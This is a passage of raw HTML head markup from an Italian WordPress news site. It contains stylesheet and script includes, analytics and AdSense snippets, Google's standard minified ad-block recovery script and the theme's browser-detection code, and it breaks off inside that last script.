<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=15.3.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.2" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https:\/\/www.gazzettadisalerno.it\/carrello\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.2" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202603.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-K4TGST6" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.gazzettadisalerno.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K4TGST6");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.gazzettadisalerno.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gazzettadisalerno.it/wp-json/wp/v2/posts/184742" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gazzettadisalerno.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.2" />
<link rel='shortlink' href='https://www.gazzettadisalerno.it/?p=184742' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.gazzettadisalerno.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gazzettadisalerno.it%2Folimpiadi-del-metaverso-sabato-22-allarchivio-di-stato-per-salerno-letteratura%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.gazzettadisalerno.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gazzettadisalerno.it%2Folimpiadi-del-metaverso-sabato-22-allarchivio-di-stato-per-salerno-letteratura%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.17.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:0px;  width:100%; max-width:380px; height:100%; max-height:250px; }
	.g-2 { margin:0px;  width:100%; max-width:1070px; height:100%; max-height:200px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.168.0" />	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.gazzettadisalerno.it\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Meta tag Google AdSense aggiunti da Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fine dei meta tag Google AdSense aggiunti da Site Kit -->

<!-- Snippet Google AdSense aggiunto da Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3181376993241138&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Termina lo snippet Google AdSense aggiunto da Site Kit -->

<!-- Snippet Risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->
<script async src="https://fundingchoicesmessages.google.com/i/pub-3181376993241138?ers=1"></script><script>(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<!-- Snippet Interrompi risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->

<!-- Snippet Protezione da errori della risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->
<script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ca(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var da=ca(this);function l(a,b){if(b)a:{var c=da;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&b!=null&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
function ea(a){return a.raw=a}function n(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:aa(a)};throw Error(String(a)+" is not an iterable or ArrayLike");}function fa(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c}var ha=typeof Object.create=="function"?Object.create:function(a){function b(){}b.prototype=a;return new b},p;
if(typeof Object.setPrototypeOf=="function")p=Object.setPrototypeOf;else{var q;a:{var ja={a:!0},ka={};try{ka.__proto__=ja;q=ka.a;break a}catch(a){}q=!1}p=q?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var la=p;
function t(a,b){a.prototype=ha(b.prototype);a.prototype.constructor=a;if(la)la(a,b);else for(var c in b)if(c!="prototype")if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function ma(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}l("Object.is",function(a){return a?a:function(b,c){return b===c?b!==0||1/b===1/c:b!==b&&c!==c}});
l("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(c<0&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});
l("String.prototype.includes",function(a){return a?a:function(b,c){if(this==null)throw new TypeError("The 'this' value for String.prototype.includes must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype.includes must not be a regular expression");return this.indexOf(b,c||0)!==-1}});l("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991});
l("Number.isFinite",function(a){return a?a:function(b){return typeof b!=="number"?!1:!isNaN(b)&&b!==Infinity&&b!==-Infinity}});l("Number.isInteger",function(a){return a?a:function(b){return Number.isFinite(b)?b===Math.floor(b):!1}});l("Number.isSafeInteger",function(a){return a?a:function(b){return Number.isInteger(b)&&Math.abs(b)<=Number.MAX_SAFE_INTEGER}});
l("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||b===Infinity||b===-Infinity||b===0)return b;var c=Math.floor(Math.abs(b));return b<0?-c:c}});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var u=this||self;function v(a,b){a:{var c=["CLOSURE_FLAGS"];for(var d=u,e=0;e<c.length;e++)if(d=d[c[e]],d==null){c=null;break a}c=d}a=c&&c[a];return a!=null?a:b}function w(a){return a};function na(a){u.setTimeout(function(){throw a;},0)};var oa=v(610401301,!1),pa=v(188588736,!0),qa=v(645172343,v(1,!0));var x,ra=u.navigator;x=ra?ra.userAgentData||null:null;function z(a){return oa?x?x.brands.some(function(b){return(b=b.brand)&&b.indexOf(a)!=-1}):!1:!1}function A(a){var b;a:{if(b=u.navigator)if(b=b.userAgent)break a;b=""}return b.indexOf(a)!=-1};function B(){return oa?!!x&&x.brands.length>0:!1}function C(){return B()?z("Chromium"):(A("Chrome")||A("CriOS"))&&!(B()?0:A("Edge"))||A("Silk")};var sa=B()?!1:A("Trident")||A("MSIE");!A("Android")||C();C();A("Safari")&&(C()||(B()?0:A("Coast"))||(B()?0:A("Opera"))||(B()?0:A("Edge"))||(B()?z("Microsoft Edge"):A("Edg/"))||B()&&z("Opera"));var ta={},D=null;var ua=typeof Uint8Array!=="undefined",va=!sa&&typeof btoa==="function";var wa;function E(){return typeof BigInt==="function"};var F=typeof Symbol==="function"&&typeof Symbol()==="symbol";function xa(a){return typeof Symbol==="function"&&typeof Symbol()==="symbol"?Symbol():a}var G=xa(),ya=xa("2ex");var za=F?function(a,b){a[G]|=b}:function(a,b){a.g!==void 0?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})},H=F?function(a){return a[G]|0}:function(a){return a.g|0},I=F?function(a){return a[G]}:function(a){return a.g},J=F?function(a,b){a[G]=b}:function(a,b){a.g!==void 0?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function Aa(a,b){J(b,(a|0)&-14591)}function Ba(a,b){J(b,(a|34)&-14557)};var K={},Ca={};function Da(a){return!(!a||typeof a!=="object"||a.g!==Ca)}function Ea(a){return a!==null&&typeof a==="object"&&!Array.isArray(a)&&a.constructor===Object}function L(a,b,c){if(!Array.isArray(a)||a.length)return!1;var d=H(a);if(d&1)return!0;if(!(b&&(Array.isArray(b)?b.includes(c):b.has(c))))return!1;J(a,d|1);return!0};var M=0,N=0;function Fa(a){var b=a>>>0;M=b;N=(a-b)/4294967296>>>0}function Ga(a){if(a<0){Fa(-a);var b=n(Ha(M,N));a=b.next().value;b=b.next().value;M=a>>>0;N=b>>>0}else Fa(a)}function Ia(a,b){b>>>=0;a>>>=0;if(b<=2097151)var c=""+(4294967296*b+a);else E()?c=""+(BigInt(b)<<BigInt(32)|BigInt(a)):(c=(a>>>24|b<<8)&16777215,b=b>>16&65535,a=(a&16777215)+c*6777216+b*6710656,c+=b*8147497,b*=2,a>=1E7&&(c+=a/1E7>>>0,a%=1E7),c>=1E7&&(b+=c/1E7>>>0,c%=1E7),c=b+Ja(c)+Ja(a));return c}
function Ja(a){a=String(a);return"0000000".slice(a.length)+a}function Ha(a,b){b=~b;a?a=~a+1:b+=1;return[a,b]};var Ka=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/;var O;function La(a,b){O=b;a=new a(b);O=void 0;return a}
function P(a,b,c){a==null&&(a=O);O=void 0;if(a==null){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-16760833|(b&1023)<<14)}else{if(!Array.isArray(a))throw Error("narr");d=H(a);if(d&2048)throw Error("farr");if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error("mid");a:{c=a;var e=c.length;if(e){var f=e-1;if(Ea(c[f])){d|=256;b=f-(+!!(d&512)-1);if(b>=1024)throw Error("pvtlmt");d=d&-16760833|(b&1023)<<14;break a}}if(b){b=Math.max(b,e-(+!!(d&512)-1));if(b>1024)throw Error("spvt");d=d&-16760833|(b&1023)<<
14}}}J(a,d);return a};function Ma(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a)if(Array.isArray(a)){if(L(a,void 0,0))return}else if(ua&&a!=null&&a instanceof Uint8Array){if(va){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{b===void 0&&(b=0);if(!D){D={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=",
"+/","-_=","-_.","-_"];for(var e=0;e<5;e++){var f=c.concat(d[e].split(""));ta[e]=f;for(var g=0;g<f.length;g++){var h=f[g];D[h]===void 0&&(D[h]=g)}}}b=ta[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var k=a[f],m=a[f+1];h=a[f+2];g=b[k>>2];k=b[(k&3)<<4|m>>4];m=b[(m&15)<<2|h>>6];h=b[h&63];c[e++]=g+k+m+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Na(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Oa(a,b,c,d,e){if(a!=null){if(Array.isArray(a))a=L(a,void 0,0)?void 0:e&&H(a)&2?a:Pa(a,b,c,d!==void 0,e);else if(Ea(a)){var f={},g;for(g in a)Object.prototype.hasOwnProperty.call(a,g)&&(f[g]=Oa(a[g],b,c,d,e));a=f}else a=b(a,d);return a}}
function Pa(a,b,c,d,e){var f=d||c?H(a):0;d=d?!!(f&32):void 0;a=Array.prototype.slice.call(a);for(var g=0;g<a.length;g++)a[g]=Oa(a[g],b,c,d,e);c&&c(f,a);return a}function Qa(a){return a.s===K?a.toJSON():Ma(a)};function Ra(a,b,c){c=c===void 0?Ba:c;if(a!=null){if(ua&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=H(a);if(d&2)return a;b&&(b=d===0||!!(d&32)&&!(d&64||!(d&16)));return b?(J(a,(d|34)&-12293),a):Pa(a,Ra,d&4?Ba:c,!0,!0)}a.s===K&&(c=a.h,d=I(c),a=d&2?a:La(a.constructor,Sa(c,d,!0)));return a}}function Sa(a,b,c){var d=c||b&2?Ba:Aa,e=!!(b&32);a=Na(a,b,function(f){return Ra(f,e,d)});za(a,32|(c?2:0));return a};function Ta(a,b){a=a.h;return Ua(a,I(a),b)}function Va(a,b,c,d){b=d+(+!!(b&512)-1);if(!(b<0||b>=a.length||b>=c))return a[b]}
function Ua(a,b,c,d){if(c===-1)return null;var e=b>>14&1023||536870912;if(c>=e){if(b&256)return a[a.length-1][c]}else{var f=a.length;if(d&&b&256&&(d=a[f-1][c],d!=null)){if(Va(a,b,e,c)&&ya!=null){var g;a=(g=wa)!=null?g:wa={};g=a[ya]||0;g>=4||(a[ya]=g+1,g=Error(),g.__closure__error__context__984382||(g.__closure__error__context__984382={}),g.__closure__error__context__984382.severity="incident",na(g))}return d}return Va(a,b,e,c)}}
function Wa(a,b,c,d,e){var f=b>>14&1023||536870912;if(c>=f||e&&!qa){var g=b;if(b&256)e=a[a.length-1];else{if(d==null)return;e=a[f+(+!!(b&512)-1)]={};g|=256}e[c]=d;c<f&&(a[c+(+!!(b&512)-1)]=void 0);g!==b&&J(a,g)}else a[c+(+!!(b&512)-1)]=d,b&256&&(a=a[a.length-1],c in a&&delete a[c])}
function Xa(a,b){var c=Ya;var d=d===void 0?!1:d;var e=a.h;var f=I(e),g=Ua(e,f,b,d);if(g!=null&&typeof g==="object"&&g.s===K)c=g;else if(Array.isArray(g)){var h=H(g),k=h;k===0&&(k|=f&32);k|=f&2;k!==h&&J(g,k);c=new c(g)}else c=void 0;c!==g&&c!=null&&Wa(e,f,b,c,d);e=c;if(e==null)return e;a=a.h;f=I(a);f&2||(g=e,c=g.h,h=I(c),g=h&2?La(g.constructor,Sa(c,h,!1)):g,g!==e&&(e=g,Wa(a,f,b,e,d)));return e}function Za(a,b){a=Ta(a,b);return a==null||typeof a==="string"?a:void 0}
function $a(a,b){var c=c===void 0?0:c;a=Ta(a,b);if(a!=null)if(b=typeof a,b==="number"?Number.isFinite(a):b!=="string"?0:Ka.test(a))if(typeof a==="number"){if(a=Math.trunc(a),!Number.isSafeInteger(a)){Ga(a);b=M;var d=N;if(a=d&2147483648)b=~b+1>>>0,d=~d>>>0,b==0&&(d=d+1>>>0);b=d*4294967296+(b>>>0);a=a?-b:b}}else if(b=Math.trunc(Number(a)),Number.isSafeInteger(b))a=String(b);else{if(b=a.indexOf("."),b!==-1&&(a=a.substring(0,b)),!(a[0]==="-"?a.length<20||a.length===20&&Number(a.substring(0,7))>-922337:
a.length<19||a.length===19&&Number(a.substring(0,6))<922337)){if(a.length<16)Ga(Number(a));else if(E())a=BigInt(a),M=Number(a&BigInt(4294967295))>>>0,N=Number(a>>BigInt(32)&BigInt(4294967295));else{b=+(a[0]==="-");N=M=0;d=a.length;for(var e=b,f=(d-b)%6+b;f<=d;e=f,f+=6)e=Number(a.slice(e,f)),N*=1E6,M=M*1E6+e,M>=4294967296&&(N+=Math.trunc(M/4294967296),N>>>=0,M>>>=0);b&&(b=n(Ha(M,N)),a=b.next().value,b=b.next().value,M=a,N=b)}a=M;b=N;b&2147483648?E()?a=""+(BigInt(b|0)<<BigInt(32)|BigInt(a>>>0)):(b=
n(Ha(a,b)),a=b.next().value,b=b.next().value,a="-"+Ia(a,b)):a=Ia(a,b)}}else a=void 0;return a!=null?a:c}function R(a,b){var c=c===void 0?"":c;a=Za(a,b);return a!=null?a:c};var S;function T(a,b,c){this.h=P(a,b,c)}T.prototype.toJSON=function(){return ab(this)};T.prototype.s=K;T.prototype.toString=function(){try{return S=!0,ab(this).toString()}finally{S=!1}};
function ab(a){var b=S?a.h:Pa(a.h,Qa,void 0,void 0,!1);var c=!S;var d=pa?void 0:a.constructor.v;var e=I(c?a.h:b);if(a=b.length){var f=b[a-1],g=Ea(f);g?a--:f=void 0;e=+!!(e&512)-1;var h=b;if(g){b:{var k=f;var m={};g=!1;if(k)for(var r in k)if(Object.prototype.hasOwnProperty.call(k,r))if(isNaN(+r))m[r]=k[r];else{var y=k[r];Array.isArray(y)&&(L(y,d,+r)||Da(y)&&y.size===0)&&(y=null);y==null&&(g=!0);y!=null&&(m[r]=y)}if(g){for(var Q in m)break b;m=null}else m=k}k=m==null?f!=null:m!==f}for(var ia;a>0;a--){Q=
a-1;r=h[Q];Q-=e;if(!(r==null||L(r,d,Q)||Da(r)&&r.size===0))break;ia=!0}if(h!==b||k||ia){if(!c)h=Array.prototype.slice.call(h,0,a);else if(ia||k||m)h.length=a;m&&h.push(m)}b=h}return b};function bb(a){return function(b){if(b==null||b=="")b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error("dnarr");za(b,32);b=La(a,b)}return b}};function cb(a){this.h=P(a)}t(cb,T);var db=bb(cb);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var eb={};function fb(a){if(U===void 0){var b=null;var c=u.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:w,createScript:w,createScriptURL:w})}catch(d){u.console&&u.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,eb)};/*

 SPDX-License-Identifier: Apache-2.0
*/
function gb(a){var b=ma.apply(1,arguments);if(b.length===0)return fb(a[0]);for(var c=a[0],d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return fb(c)};function hb(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)==null?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function ib(){return Math.floor(Math.random()*2147483648).toString(36)+Math.abs(Math.floor(Math.random()*2147483648)^Date.now()).toString(36)};function jb(a,b){b=String(b);a.contentType==="application/xhtml+xml"&&(b=b.toLowerCase());return a.createElement(b)}function kb(a){this.g=a||u.document||document};function lb(a){a=a===void 0?document:a;return a.createElement("script")};function mb(a,b,c,d,e,f){try{var g=a.g,h=lb(g);h.async=!0;hb(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){c>0?mb(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(k){f()}};var nb=u.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),ob=u.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),pb=u.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function qb(a,b,c){this.i=a;this.u=b;this.o=c;this.g=null;this.j=[];this.m=!1;this.l=new kb(this.i)}
function rb(a){if(a.i.body&&!a.m){var b=function(){sb(a);u.setTimeout(function(){tb(a,3)},50)};mb(a.l,a.u,2,!0,function(){u[a.o]||b()},b);a.m=!0}}
function sb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style.backgroundColor=ub(249,259,242,252,219,229);b.style.boxShadow="0 0 12px #888";b.style.color=ub(0,10,0,10,0,10);b.style.display="flex";b.style.justifyContent="center";b.style.fontFamily="Roboto, Arial";c=X(a);c.style.width=W(80,85).toString()+
"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style.alignItems="flex-start";c.style.justifyContent="center";d=jb(a.l.g,"IMG");d.className=ib();d.src=nb;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style.paddingRight="16px";var e=X(a),f=X(a);f.style.fontWeight="bold";f.textContent=ob;var g=X(a);g.textContent=pb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=0;c<b;c++)d=X(a),a.i.body.appendChild(d),
a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function ub(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=jb(a.l.g,"DIV");a.className=ib();return a}
function tb(a,b){b<=0||a.g!=null&&a.g.offsetHeight!==0&&a.g.offsetWidth!==0||(vb(a),sb(a),u.setTimeout(function(){tb(a,b-1)},50))}function vb(a){for(var b=n(a.j),c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function wb(a,b,c,d,e){function f(k){document.body?g(document.body):k>0?u.setTimeout(function(){f(k-1)},e):b()}function g(k){k.appendChild(h);u.setTimeout(function(){h?(h.offsetHeight!==0&&h.offsetWidth!==0?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=xb(c);f(3)}function xb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ya(a){this.h=P(a)}t(Ya,T);function yb(a){this.h=P(a)}t(yb,T);var zb=bb(yb);function Ab(a){if(!a)return null;a=Za(a,4);var b;a===null||a===void 0?b=null:b=fb(a);return b};var Bb=ea([""]),Cb=ea([""]);function Db(a,b){this.m=a;this.o=new kb(a.document);this.g=b;this.j=R(this.g,1);this.u=Ab(Xa(this.g,2))||gb(Bb);this.i=!1;b=Ab(Xa(this.g,13))||gb(Cb);this.l=new qb(a.document,b,R(this.g,12))}Db.prototype.start=function(){Eb(this)};
function Eb(a){Fb(a);mb(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=u.btoa(b);if(c=u[c]){try{var d=db(u.atob(c))}catch(e){b=!1;break a}b=b===Za(d,1)}else b=!1}b?Z(a,R(a.g,14)):(Z(a,R(a.g,8)),rb(a.l))},function(){wb(function(){Z(a,R(a.g,7));rb(a.l)},function(){return Z(a,R(a.g,6))},R(a.g,9),$a(a.g,10),$a(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function Fb(a){var b=u.btoa(a.j);a.m[b]&&Z(a,R(a.g,5))};(function(a,b){u[a]=function(){var c=ma.apply(0,arguments);u[a]=function(){};b.call.apply(b,[null].concat(c instanceof Array?c:fa(n(c))))}})("__h82AlnkH6D91__",function(a){typeof window.atob==="function"&&(new Db(window,zb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script>
<!-- Snippet Interrompi protezione da errori della risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->
<meta name="google-site-verification" content="U30D2X8GUmo4SkihQB8NyvKW_7E1dm7CaqcKwyvxOOk" />
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

